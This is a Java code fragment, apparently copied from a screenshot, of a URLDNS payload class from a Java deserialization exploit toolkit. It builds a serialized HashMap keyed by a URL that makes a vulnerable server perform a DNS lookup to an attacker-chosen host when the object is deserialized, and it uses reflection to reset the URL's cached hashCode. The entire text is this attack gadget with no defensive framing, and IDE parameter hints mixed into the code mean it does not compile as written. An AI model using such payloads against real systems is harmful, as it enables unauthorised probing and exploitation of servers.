 public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cached.
return ht;
}